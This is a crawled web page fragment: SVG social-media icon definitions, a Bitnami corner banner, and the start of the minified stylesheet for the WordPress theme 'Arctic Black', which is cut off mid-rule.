0.538-0.538l0.244-4.012-0.244-11.094c-0.025-0.188-0.125-0.363-0.281-0.45zM18.506 9.506c-0.087-0.050-0.175-0.088-0.275-0.088s-0.194 0.037-0.275 0.088c-0.137 0.088-0.225 0.244-0.225 0.419l-0.019 0.106-0.175 10.050s0 0.019 0.194 4.1v0.019c0 0.106 0.038 0.206 0.106 0.294 0.106 0.119 0.244 0.194 0.4 0.194 0.137 0 0.262-0.069 0.35-0.156 0.106-0.087 0.156-0.206 0.156-0.35l0.019-0.419 0.194-3.663-0.206-10.175c-0.019-0.175-0.106-0.331-0.244-0.419zM11.544 10.912c-0.194 0-0.363 0.175-0.363 0.381l-0.275 8.787 0.275 4.2c0.019 0.206 0.175 0.363 0.363 0.363 0.206 0 0.363-0.156 0.381-0.363l0.313-4.2-0.313-8.787c-0.012-0.206-0.169-0.381-0.381-0.381zM35.087 14.838c-0.675 0-1.319 0.137-1.913 0.381-0.4-4.425-4.113-7.9-8.644-7.9-1.113 0-2.188 0.206-3.144 0.588-0.381 0.137-0.488 0.275-0.488 0.575v15.606c0 0.313 0.244 0.538 0.538 0.575h13.644c2.706 0 4.913-2.188 4.913-4.894 0.006-2.725-2.2-4.931-4.906-4.931zM16.544 11.069c-0.262 0-0.469 0.206-0.488 0.488l-0.206 8.544 0.206 4.1c0.019 0.262 0.225 0.469 0.488 0.469s0.469-0.206 0.469-0.469l0.244-4.1-0.244-8.544c-0.019-0.281-0.206-0.488-0.469-0.488zM13.194 10.581c-0.206 0-0.4 0.194-0.4 0.419l-0.244 9.081 0.244 4.181c0.019 0.225 0.194 0.4 0.4 0.4 0.225 0 0.4-0.175 0.419-0.4l0.275-4.181-0.275-9.081c-0.019-0.225-0.194-0.419-0.419-0.419zM14.863 10.794c-0.244 0-0.431 0.194-0.431 0.431l-0.244 8.856 0.244 4.15c0.019 0.244 0.194 0.431 0.431 0.431s0.431-0.194 0.431-0.431l0.262-4.15-0.262-8.856c0-0.244-0.188-0.431-0.431-0.431z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 31 32">
<path d="M15.5 0.5c-8.556 0-15.5 6.944-15.5 15.5s6.944 15.5 15.5 15.5 15.5-6.944 15.5-15.5-6.944-15.5-15.5-15.5zM21.794 23.306c-0.262 0-0.425-0.081-0.669-0.225-3.9-2.35-8.438-2.45-12.919-1.531-0.244 0.063-0.563 0.163-0.744 0.163-0.606 0-0.987-0.481-0.987-0.988 0-0.644 0.381-0.95 0.85-1.050 5.119-1.131 10.35-1.031 14.813 1.637 0.381 0.244 0.606 0.462 0.606 1.031s-0.444 0.962-0.95 0.962zM23.475 19.206c-0.325 0-0.544-0.144-0.769-0.262-3.906-2.313-9.731-3.244-14.912-1.837-0.3 0.081-0.463 0.163-0.744 0.163-0.669 0-1.213-0.544-1.213-1.212s0.325-1.113 0.969-1.294c1.738-0.488 3.513-0.85 6.112-0.85 4.056 0 7.975 1.006 11.063 2.844 0.506 0.3 0.706 0.688 0.706 1.231-0.006 0.675-0.531 1.219-1.212 1.219zM25.413 14.444c-0.325 0-0.525-0.081-0.806-0.244-4.45-2.656-12.406-3.294-17.556-1.856-0.225 0.063-0.506 0.162-0.806 0.162-0.825 0-1.456-0.644-1.456-1.475 0-0.85 0.525-1.331 1.087-1.494 2.2-0.644 4.662-0.95 7.344-0.95 4.563 0 9.344 0.95 12.838 2.987 0.488 0.281 0.806 0.669 0.806 1.412 0 0.85-0.688 1.456-1.45 1.456z"></path>
</symbol>
<symbol id="icon-stackexchange" viewBox="0 0 28 32">
<path d="M2.719 20.175h22.569v1.2c0 2.063-1.606 3.719-3.575 3.719h-1.038l-4.744 4.906v-4.906h-9.644c-1.969 0-3.575-1.656-3.575-3.719v-1.2zM2.719 18.881h22.569v-4.65h-22.569v4.65zM2.719 12.9h22.569v-4.65h-22.569v4.65zM21.712 2h-15.425c-1.969 0-3.575 1.656-3.575 3.7v1.219h22.569v-1.219c0-2.044-1.6-3.7-3.569-3.7z"></path>
</symbol>
<symbol id="icon-stackoverflow" viewBox="0 0 24 32">
<path d="M18.356 18.75l-11.325-5.281 1.044-2.281 11.331 5.294-1.050 2.269zM21.356 14l-9.594-8.019-1.594 1.925 9.594 8.019 1.594-1.925zM23.831 12.019l-7.456-10.019-2 1.5 7.456 10.019 2-1.5zM18.169 19.438l-12.231-2.581-0.513 2.456 12.231 2.563 0.512-2.438zM20.144 27.5h-17.475v-7.5h-2.5v10h22.469v-10h-2.5v7.5zM17.656 22.5h-12.5v2.481h12.5v-2.481z"></path>
</symbol>
<symbol id="icon-steam" viewBox="0 0 28 32">
<path d="M24.719 11.094c0 2.113-1.719 3.813-3.813 3.813-2.113 0-3.813-1.706-3.813-3.813s1.706-3.813 3.813-3.813c2.094 0 3.813 1.7 3.813 3.813zM28 11.106c0 3.938-3.188 7.113-7.106 7.113l-6.831 4.988c-0.25 2.688-2.531 4.8-5.281 4.8-2.531 0-4.669-1.8-5.188-4.188l-3.594-1.444v-6.706l6.075 2.456c0.944-0.575 2.013-0.831 3.25-0.719l4.438-6.356c0.031-3.894 3.219-7.050 7.125-7.050 3.925 0 7.113 3.188 7.113 7.106zM12.688 22.688c0-2.169-1.738-3.906-3.906-3.906-0.281 0-0.563 0.031-0.844 0.094l1.625 0.656c1.594 0.637 2.375 2.438 1.731 4.031-0.637 1.594-2.45 2.375-4.044 1.719-0.638-0.25-1.281-0.519-1.919-0.762 0.656 1.231 1.95 2.075 3.45 2.075 2.169 0 3.906-1.738 3.906-3.906zM25.656 11.106c0-2.625-2.144-4.763-4.762-4.763-2.644 0-4.781 2.138-4.781 4.763 0 2.637 2.144 4.762 4.781 4.762 2.619 0.006 4.762-2.119 4.762-4.762z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 32 32">
<path d="M31.431 16.625v4.356c0 3.881-3.144 7.025-7.025 7.025-3.863 0-7.025-3.113-7.025-6.956v-4.387l2.144 1 3.194-0.95v4.412c0 0.919 0.75 1.656 1.669 1.656s1.675-0.738 1.675-1.656v-4.5h5.369zM17.387 12.988l2.144 1 3.194-0.95v-2.225c0-3.781-3.194-6.813-7.006-6.813-3.8 0-7.006 3.013-7.006 6.763v10.15c0 0.931-0.75 1.669-1.669 1.669s-1.669-0.738-1.669-1.669v-4.288h-5.375v4.356c0 3.875 3.144 7.019 7.025 7.019 3.85 0 7.025-3.094 7.025-6.925v-10.019c0-0.919 0.75-1.669 1.669-1.669s1.669 0.75 1.669 1.669v1.931z"></path>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 28 32">
<path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path>
</symbol>
<symbol id="icon-trello" viewBox="0 0 28 32">
<path d="M24.5 2h-21c-1.931 0-3.5 1.569-3.5 3.5v21c0 1.931 1.569 3.5 3.5 3.5h21c1.931 0 3.5-1.569 3.5-3.5v-21c0-1.931-1.569-3.5-3.5-3.5zM12.181 23.212c0 0.925-0.75 1.681-1.681 1.681h-5.181c-0.925 0-1.681-0.75-1.681-1.681v-15.894c0-0.925 0.75-1.681 1.681-1.681h5.181c0.925 0 1.681 0.75 1.681 1.681v15.894zM24.363 16.212c0 0.925-0.75 1.681-1.681 1.681h-5.181c-0.925 0-1.681-0.75-1.681-1.681v-8.894c0-0.925 0.75-1.681 1.681-1.681h5.181c0.925 0 1.681 0.75 1.681 1.681v8.894z"></path>
</symbol>
<symbol id="icon-tripadvisor" viewBox="0 0 36 32">
<path d="M10.4 17.533c0 0.827-0.671 1.498-1.498 1.498s-1.498-0.671-1.498-1.498 0.671-1.498 1.498-1.498 1.498 0.671 1.498 1.498zM26.96 16.035c-0.827 0-1.497 0.67-1.497 1.497s0.67 1.497 1.497 1.497c0.827 0 1.497-0.67 1.497-1.497s-0.67-1.497-1.497-1.497zM32.547 24.753c-3.917 3.069-9.58 2.382-12.649-1.535l-1.936 2.895-1.918-2.871c-3.017 3.774-8.476 4.493-12.368 1.628-4.004-2.947-4.86-8.582-1.913-12.586-0.41-1.363-1.012-2.551-1.787-3.604l0.023 0.032 5.643-0.003c3.362-2.122 7.452-3.382 11.837-3.382 0.169 0 0.337 0.002 0.505 0.006l-0.025-0c0.116-0.002 0.253-0.003 0.39-0.003 4.307 0 8.324 1.243 11.71 3.391l-0.089-0.053 6.014 0.005c-0.759 1.029-1.365 2.228-1.751 3.521l-0.021 0.082c2.925 3.922 2.185 9.461-1.666 12.478zM16.21 17.61c-0-3.972-3.221-7.192-7.193-7.192s-7.192 3.221-7.192 7.193c0 3.972 3.221 7.192 7.193 7.192 3.97-0.005 7.186-3.221 7.192-7.191v-0.003zM17.997 16.957c0.34-4.59 4.094-8.18 8.695-8.314-2.479-1.1-5.371-1.741-8.412-1.741-0.113 0-0.225 0.001-0.338 0.003l0.017-0c-0.064-0.001-0.14-0.001-0.216-0.001-3.083 0-6.020 0.627-8.69 1.759l0.146-0.055c4.646 0.099 8.456 3.714 8.798 8.349zM33.729 15.159c-1.374-3.727-5.51-5.634-9.237-4.26s-5.634 5.51-4.26 9.237v0.002c1.377 3.725 5.512 5.631 9.239 4.257 3.726-1.375 5.632-5.51 4.258-9.236zM13.351 17.532v0.007c-0.004 2.458-1.999 4.448-4.457 4.444s-4.448-1.999-4.444-4.457c0.004-2.458 1.999-4.448 4.457-4.444 2.454 0.007 4.44 1.996 4.444 4.45zM11.819 17.532v-0.005c-0.003-1.611-1.312-2.915-2.924-2.912s-2.915 1.312-2.912 2.924c0.003 1.611 1.312 2.915 2.924 2.912 1.608-0.007 2.909-1.311 2.912-2.918zM31.408 17.532v0.003c-0.001 2.458-1.995 4.45-4.453 4.448s-4.45-1.995-4.448-4.453c0.001-2.458 1.995-4.45 4.453-4.448 2.456 0.004 4.445 1.994 4.448 4.45zM29.877 17.532c-0.001-1.611-1.307-2.917-2.919-2.917s-2.917 1.307-2.917 2.919c0.001 1.611 1.307 2.917 2.919 2.917 1.61-0.003 2.915-1.308 2.917-2.918v-0.001z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 20 32">
<path d="M19.363 30.019c-0.85 0.906-3.125 1.981-6.088 1.981-7.55 0-9.188-5.55-9.188-8.788v-9h-2.969c-0.344 0-0.625-0.281-0.625-0.625v-4.25c0-0.45 0.281-0.85 0.706-1 3.875-1.362 5.094-4.75 5.269-7.319 0.050-0.688 0.406-1.019 1.006-1.019h4.431c0.344 0 0.625 0.281 0.625 0.625v7.2h5.188c0.344 0 0.625 0.275 0.625 0.619v5.106c0 0.344-0.281 0.625-0.625 0.625h-5.213v8.325c0 2.137 1.481 3.35 4.25 2.238 0.3-0.119 0.563-0.2 0.794-0.137 0.219 0.056 0.363 0.212 0.462 0.494l1.375 4.019c0.113 0.313 0.206 0.663-0.025 0.906z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 28 32">
<path d="M2.506 2l-1.881 4.806v19.644h6.688v3.55h3.762l3.55-3.55h5.438l7.313-7.313v-17.137h-24.869zM24.869 17.881l-4.181 4.181h-6.688l-3.55 3.55v-3.55h-5.644v-17.556h20.063v13.375zM20.688 9.313v7.306h-2.506v-7.306h2.506zM14 9.313v7.306h-2.506v-7.306h2.506z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 32 32">
<path d="M28.711 9.482c0.020 0.284 0.020 0.569 0.020 0.853 0 8.67-6.599 18.66-18.66 18.66-3.716 0-7.168-1.076-10.071-2.944 0.528 0.061 1.036 0.081 1.584 0.081 3.066 0 5.888-1.035 8.142-2.802-2.883-0.061-5.3-1.949-6.132-4.548 0.406 0.061 0.812 0.102 1.239 0.102 0.589 0 1.178-0.081 1.726-0.223-3.005-0.609-5.259-3.249-5.259-6.437v-0.081c0.873 0.487 1.888 0.792 2.964 0.832-1.766-1.178-2.924-3.188-2.924-5.462 0-1.218 0.325-2.335 0.893-3.31 3.228 3.98 8.081 6.579 13.523 6.863-0.101-0.487-0.162-0.995-0.162-1.502 0-3.614 2.924-6.558 6.558-6.558 1.888 0 3.594 0.792 4.792 2.071 1.482-0.284 2.904-0.832 4.162-1.584-0.487 1.523-1.523 2.802-2.883 3.614 1.32-0.142 2.599-0.508 3.777-1.015-0.893 1.299-2.010 2.457-3.289 3.391z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 28 32">
<path d="M27.988 9.6c-0.125 2.725-2.025 6.456-5.713 11.194-3.806 4.95-7.025 7.425-9.662 7.425-1.631 0-3.013-1.506-4.144-4.519-2.2-8.075-3.138-12.806-4.956-12.806-0.212 0-0.944 0.444-2.2 1.319l-1.313-1.7c3.225-2.831 6.306-5.981 8.238-6.156 2.181-0.213 3.519 1.281 4.025 4.469 1.794 11.344 2.588 13.056 5.85 7.919 1.169-1.85 1.8-3.256 1.887-4.225 0.3-2.869-2.238-2.675-3.956-1.938 1.375-4.506 4.006-6.694 7.887-6.569 2.863 0.075 4.219 1.944 4.056 5.588z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 36 32">
<path d="M34.063 7.356c0.231-0.781 0-1.356-1.112-1.356h-3.681c-0.938 0-1.369 0.494-1.6 1.044 0 0-1.875 4.569-4.525 7.531-0.856 0.856-1.25 1.131-1.719 1.131-0.231 0-0.587-0.275-0.587-1.056v-7.294c0-0.938-0.262-1.356-1.038-1.356h-5.787c-0.588 0-0.938 0.438-0.938 0.844 0 0.888 1.325 1.094 1.463 3.594v5.425c0 1.188-0.213 1.406-0.681 1.406-1.25 0-4.287-4.588-6.088-9.838-0.362-1.019-0.719-1.431-1.662-1.431h-3.681c-1.050 0-1.262 0.494-1.262 1.044 0 0.975 1.25 5.819 5.819 12.219 3.044 4.369 7.331 6.738 11.231 6.738 2.344 0 2.631-0.525 2.631-1.431 0-4.175-0.212-4.569 0.962-4.569 0.544 0 1.481 0.275 3.669 2.381 2.5 2.5 2.913 3.619 4.313 3.619h3.681c1.050 0 1.581-0.525 1.275-1.563-0.7-2.181-5.431-6.669-5.644-6.969-0.544-0.7-0.387-1.012 0-1.637 0.006-0.006 4.5-6.331 4.963-8.475z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 28 32">
<path d="M23.806 6.069c-2.619-2.625-6.106-4.069-9.813-4.069-7.65 0-13.875 6.225-13.875 13.875 0 2.444 0.637 4.831 1.85 6.938l-1.969 7.188 7.356-1.931c2.025 1.106 4.306 1.688 6.631 1.688h0.006c7.644 0 14.006-6.225 14.006-13.875 0-3.706-1.575-7.188-4.194-9.813zM13.994 27.419c-2.075 0-4.106-0.556-5.875-1.606l-0.419-0.25-4.362 1.144 1.162-4.256-0.275-0.438c-1.156-1.837-1.763-3.956-1.763-6.137 0-6.356 5.175-11.531 11.538-11.531 3.081 0 5.975 1.2 8.15 3.381s3.512 5.075 3.506 8.156c0 6.362-5.306 11.537-11.662 11.537zM20.319 18.781c-0.344-0.175-2.050-1.012-2.369-1.125-0.319-0.119-0.55-0.175-0.781 0.175s-0.894 1.125-1.1 1.363c-0.2 0.231-0.406 0.262-0.75 0.087-2.037-1.019-3.375-1.819-4.719-4.125-0.356-0.613 0.356-0.569 1.019-1.894 0.113-0.231 0.056-0.431-0.031-0.606s-0.781-1.881-1.069-2.575c-0.281-0.675-0.569-0.581-0.781-0.594-0.2-0.012-0.431-0.012-0.662-0.012s-0.606 0.088-0.925 0.431c-0.319 0.35-1.213 1.188-1.213 2.894s1.244 3.356 1.412 3.587c0.175 0.231 2.444 3.731 5.925 5.238 2.2 0.95 3.063 1.031 4.162 0.869 0.669-0.1 2.050-0.837 2.337-1.65s0.288-1.506 0.2-1.65c-0.081-0.156-0.313-0.244-0.656-0.413z"></path>
</symbol>
<symbol id="icon-wikipedia" viewBox="0 0 40 32">
<path d="M40 3.2l-0.019 0.763c-1.756 0.050-2.813 0.987-3.487 2.519-1.563 3.612-6.456 15-9.706 22.413h-0.85l-5.119-12.069c-2.031 3.975-4.269 8.125-6.2 12.069-0.019 0.019-0.938 0-0.938-0.019-2.931-6.856-6.006-13.662-8.944-20.538-0.713-1.669-3.087-4.375-4.725-4.356 0-0.194-0.019-0.625-0.019-0.888h10.119v0.869c-1.2 0.069-3.3 0.831-2.706 2.137 1.369 3.106 6.475 15.019 7.85 18.038 0.938-1.856 3.613-6.825 4.706-8.925-0.869-1.769-3.663-8.369-4.55-10-0.606-1.112-2.256-1.213-3.488-1.231v-0.869l8.906 0.019v0.819c-1.212 0.038-2.381 0.487-1.837 1.631 1.181 2.5 1.913 4.256 3.006 6.544 0.35-0.675 2.169-4.338 3.006-6.3 0.556-1.288-0.244-1.788-2.413-1.837 0.019-0.225 0-0.644 0.019-0.85 2.775-0.019 6.944-0.019 7.694-0.038v0.85c-1.406 0.050-2.863 0.8-3.631 1.981l-3.7 7.675c0.4 1.006 3.956 8.925 4.325 9.794l7.65-17.663c-0.538-1.444-2.275-1.756-2.95-1.769v-0.869l7.987 0.069 0.013 0.031z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path d="M16 0.5c-8.544 0-15.5 6.95-15.5 15.5 0 8.544 6.956 15.5 15.5 15.5s15.5-6.956 15.5-15.5c0-8.55-6.956-15.5-15.5-15.5zM2.063 16c0-2.019 0.431-3.938 1.206-5.669l6.65 18.212c-4.65-2.262-7.856-7.031-7.856-12.544zM16 29.938c-1.369 0-2.688-0.2-3.938-0.569l4.181-12.15 4.281 11.738c0.031 0.069 0.063 0.131 0.1 0.194-1.444 0.506-3 0.788-4.625 0.788zM17.919 9.469c0.837-0.044 1.594-0.131 1.594-0.131 0.75-0.088 0.663-1.194-0.087-1.15 0 0-2.256 0.175-3.713 0.175-1.369 0-3.669-0.175-3.669-0.175-0.75-0.044-0.838 1.106-0.088 1.15 0 0 0.713 0.088 1.463 0.131l2.169 5.95-3.050 9.144-5.075-15.094c0.837-0.044 1.594-0.131 1.594-0.131 0.75-0.088 0.662-1.194-0.088-1.15 0 0-2.256 0.175-3.713 0.175-0.263 0-0.569-0.006-0.9-0.019 2.494-3.781 6.775-6.281 11.644-6.281 3.625 0 6.931 1.388 9.412 3.656-0.063-0.006-0.119-0.013-0.181-0.013-1.369 0-2.337 1.194-2.337 2.475 0 1.15 0.663 2.119 1.369 3.269 0.531 0.925 1.15 2.119 1.15 3.844 0 1.194-0.456 2.575-1.063 4.506l-1.387 4.644-5.044-14.975zM23.006 28.044l4.256-12.306c0.794-1.988 1.063-3.575 1.063-4.994 0-0.512-0.031-0.988-0.094-1.431 1.087 1.988 1.706 4.263 1.706 6.688 0 5.144-2.788 9.631-6.931 12.044z"></path>
</symbol>
<symbol id="icon-xing" viewBox="0 0 24 32">
<path d="M10.169 13.125c-0.113 0.206-1.575 2.775-4.381 7.719-0.306 0.519-0.675 0.781-1.106 0.781h-4.069c-0.481 0-0.756-0.469-0.531-0.9l4.313-7.581c0.013 0 0.013-0.006 0-0.019l-2.744-4.725c-0.269-0.487 0.019-0.881 0.531-0.881h4.069c0.456 0 0.831 0.256 1.125 0.762l2.794 4.844zM23.913 2.881l-9 15.813v0.019l5.725 10.412c0.244 0.444 0.012 0.881-0.531 0.881h-4.075c-0.475 0-0.85-0.25-1.125-0.762l-5.775-10.531c0.206-0.363 3.219-5.675 9.050-15.95 0.288-0.506 0.65-0.763 1.094-0.763h4.106c0.5 0 0.769 0.419 0.531 0.881z"></path>
</symbol>
<symbol id="icon-yahoo" viewBox="0 0 23 32">
<path d="M12.806 18l0.219 12.219c-0.706-0.125-1.306-0.219-1.794-0.219-0.469 0-1.063 0.094-1.794 0.219l0.219-12.219c-3.050-5.269-6.125-10.931-9.656-16.219 0.662 0.175 1.275 0.219 1.844 0.219 0.5 0 1.131-0.044 1.894-0.219 2.275 4.013 4.556 7.7 7.494 12.525 2.075-3.419 5.056-8.006 7.494-12.525 0.613 0.163 1.225 0.219 1.825 0.219 0.637 0 1.288-0.056 1.944-0.219-1.906 2.662-7.306 12.050-9.688 16.219z"></path>
</symbol>
<symbol id="icon-yandex" viewBox="0 0 20 32">
<path d="M8.094 32v-10.381l-6.938-18.619h3.487l5.112 14.356 5.881-17.356h3.206l-7.544 21.738v10.262h-3.206z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 24 32">
<path d="M8.556 20.5c-0.063 0.019-6.825 2.231-7.237 2.231-0.95-0.056-1.156-1.012-1.244-1.95-0.094-0.887-0.087-1.863 0.019-2.925 0.119-1.175 0.344-2.819 1.512-2.75 0.3 0 4.194 1.619 7.044 2.775 1.069 0.425 1.162 2.238-0.094 2.619zM12.175 13.381c0.113 2.388-1.594 3.031-2.95 0.894l-6.644-10.5c-0.094-0.413 0.019-0.775 0.331-1.087 0.975-1.031 6.213-2.487 7.594-2.131 0.469 0.119 0.756 0.381 0.863 0.788 0.081 0.519 0.719 10.463 0.806 12.037zM12.088 23.681c0 0.288 0.012 7.275-0.106 7.594-0.144 0.375-0.438 0.606-0.894 0.7-0.631 0.106-1.694-0.119-3.188-0.669-1.375-0.506-3.544-1.344-3.081-2.656 0.175-0.431 3.212-3.925 4.831-5.85 0.75-0.95 2.487-0.344 2.438 0.881zM23.35 16.319c-0.35 0.231-6.925 1.762-7.381 1.913l0.019-0.038c-1.131 0.294-2.213-1.156-1.456-2.163 0.231-0.231 4.119-5.775 4.55-6.063 0.325-0.225 0.706-0.238 1.144-0.037 1.15 0.55 3.444 3.944 3.587 5.287-0.006 0.181 0.075 0.731-0.462 1.1zM23.981 24.488c-0.169 1.288-2.781 4.588-3.988 5.063-0.431 0.163-0.806 0.125-1.106-0.125-0.313-0.219-3.863-6.069-4.056-6.394-0.681-1.012 0.425-2.488 1.6-2.075 0 0 6.906 2.231 7.169 2.462 0.325 0.256 0.45 0.613 0.381 1.069z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 36 32">
<path d="M34.353 7.755c-0.393-1.478-1.549-2.642-3.018-3.037-2.662-0.718-13.336-0.718-13.336-0.718s-10.674 0-13.336 0.718c-1.469 0.395-2.625 1.559-3.018 3.037-0.713 2.679-0.713 8.269-0.713 8.269s0 5.59 0.713 8.269c0.393 1.478 1.549 2.594 3.018 2.989 2.662 0.718 13.336 0.718 13.336 0.718s10.674 0 13.336-0.718c1.469-0.395 2.625-1.511 3.018-2.989 0.713-2.679 0.713-8.269 0.713-8.269s0-5.59-0.713-8.269zM14.509 21.099v-10.15l8.921 5.075-8.921 5.075z"></path>
</symbol>
<symbol id="icon-campaignkit" viewBox="0 0 32 32">
<path d="M25.778 17.333c0.001 0.001 0.001 0.002 0.001 0.003-0-0.001-0.001-0.002-0.001-0.003 0.007 0.008 0.012 0.017 0.019 0.026-0.007-0.008-0.012-0.017-0.019-0.026zM31.529 10.307l-4.455 4.664c-0.543 0.568-0.543 1.49 0 2.058l4.455 4.664c0.174 0.182 0.471 0.053 0.471-0.205v-10.976c0-0.257-0.297-0.386-0.471-0.205zM12.445 17.333c0.007 0.008 0.012 0.017 0.019 0.026-0.007-0.008-0.012-0.017-0.019-0.026 0.001 0.001 0.001 0.002 0.001 0.003-0-0.001-0.001-0.002-0.001-0.003zM12.086 16.662c-0.246-0.723-0.079-1.553 0.504-2.129l5.014-4.947c0.23-0.227 0.23-0.595 0-0.822l-4.393-4.335c-0.58-0.571-1.519-0.571-2.099 0l-10.678 10.536c-0.58 0.572-0.58 1.499 0 2.070l10.678 10.536c0.58 0.572 1.519 0.572 2.099 0l1.792-1.768-2.918-9.141zM25.42 16.662c-0.246-0.723-0.080-1.553 0.504-2.129l5.015-4.947c0.23-0.227 0.23-0.595 0-0.822l-4.393-4.335c-0.579-0.571-1.519-0.571-2.099 0l-10.678 10.536c-0.58 0.572-0.58 1.499 0 2.070l10.678 10.536c0.579 0.572 1.519 0.572 2.099 0l1.792-1.768-2.917-9.141z"></path>
</symbol>

<!-- generic icons -->
<symbol id="icon-star" viewBox="0 0 36 32">
<path d="M16.206 1.113l-4.081 8.275-9.131 1.331c-1.637 0.238-2.294 2.256-1.106 3.412l6.606 6.438-1.563 9.094c-0.281 1.644 1.45 2.875 2.9 2.106l8.169-4.294 8.169 4.294c1.45 0.762 3.181-0.462 2.9-2.106l-1.563-9.094 6.606-6.438c1.188-1.156 0.531-3.175-1.106-3.412l-9.131-1.331-4.081-8.275c-0.731-1.475-2.85-1.494-3.587 0z"></path>
</symbol>
<symbol id="icon-chevron-left" viewBox="0 0 20 32">
<path d="M2.158 14.939l12.147-12.146c0.586-0.586 1.536-0.586 2.121 0l1.417 1.417c0.585 0.585 0.586 1.532 0.003 2.119l-9.627 9.671 9.626 9.672c0.584 0.586 0.582 1.534-0.003 2.119l-1.417 1.417c-0.586 0.586-1.536 0.586-2.121 0l-12.146-12.147c-0.586-0.586-0.586-1.536 0-2.121z"></path>
</symbol>
<symbol id="icon-chevron-right" viewBox="0 0 20 32">
<path d="M17.842 17.061l-12.146 12.146c-0.586 0.586-1.536 0.586-2.121 0l-1.417-1.417c-0.585-0.585-0.586-1.533-0.002-2.119l9.626-9.672-9.626-9.672c-0.583-0.586-0.582-1.534 0.002-2.119l1.417-1.417c0.586-0.586 1.536-0.586 2.121 0l12.146 12.146c0.586 0.586 0.586 1.536 0 2.121z"></path>
</symbol>
<symbol id="icon-chevron-down" viewBox="0 0 28 32">
<path d="M12.939 23.842l-12.146-12.146c-0.586-0.586-0.586-1.536 0-2.121l1.417-1.417c0.585-0.585 1.533-0.586 2.119-0.002l9.672 9.626 9.672-9.626c0.586-0.583 1.534-0.582 2.119 0.002l1.417 1.417c0.586 0.586 0.586 1.536 0 2.121l-12.146 12.146c-0.586 0.586-1.536 0.586-2.121 0z"></path>
</symbol>
</defs>
</svg>

  <div id="bitnami-banner" data-banner-id="f48c1">  <style>#bitnami-banner{z-index:100000;height:80px;padding:0;width:120px;background:transparent;position:fixed;right:0;bottom:0;border:0 solid #ededed}#bitnami-banner .bitnami-corner-image-div{position:fixed;right:0;bottom:0;border:0;z-index:100001;height:110px}#bitnami-banner .bitnami-corner-image-div .bitnami-corner-image{position:fixed;right:0;bottom:0;border:0;z-index:100001;height:110px}#bitnami-close-banner-button{height:12px;width:12px;z-index:10000000000;position:fixed;right:5px;bottom:65px;display:none;cursor:pointer}</style>  <img id="bitnami-close-banner-button" src="[data-uri]"/>  <div class="bitnami-corner-image-div">     <a href="/bitnami/index.html" target="_blank">       <img class="bitnami-corner-image" alt="Bitnami" src="/bitnami/images/xcorner-logo.png.pagespeed.ic.IEIWilc-ea.webp"/>     </a>  </div>  <script type="text/javascript" src="/bitnami/banner.js"></script> </div>   </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://ripple3sixty.com/wp-content/themes/arctic-black/style.min.css?ver=5.6.16
body_size: 9500
content:
/*!
Theme Name: Arctic Black
Theme URI: Theme URI: https://elevate360.github.io/arctic-black/
Author: Elevate360
Author URI: https://elevate350.com.au/
Description: The Arctic Black theme is built for photographers and designers with a passion for large visual images and detailed posts with elegant typography. It leverages a fullscreen layout that makes full use of the available real estate so that every pixel has a place. No expense has been spared on code quality and we believe that this is our best theme yet. Arctic Black comes with the ability to have granular control over fonts and post types and can be extended into incredible portfolios. Create a fantastic, bold and sleek looking website design using Arctic.
Version: 1.0.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: arctic-black
Tags: one-column, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, footer-widgets, full-width-template, microformats, sticky-post, threaded-comments, translation-ready, blog, rtl-language-support

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Arctic is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;color:inherit;font:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{margin:0 2px;padding:.35em .625em .75em;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}body,button,input,select,textarea{color:#455a64;font-family:-apple-system,BlinkMacSystemFont,"Segoe 